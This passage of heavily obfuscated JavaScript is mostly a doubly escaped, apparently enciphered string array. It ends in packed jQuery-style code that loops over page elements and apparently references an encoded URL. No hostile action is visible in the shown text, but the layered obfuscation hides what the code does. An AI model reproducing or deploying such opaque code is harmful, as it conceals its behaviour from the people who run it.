x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x57\x28\x54\x29\x7b\x56\x20\x31\x64\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x53\x3d\x61\x5b\x30\x5d\x3b\x54\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x6d\x28\x56\x20\x59\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5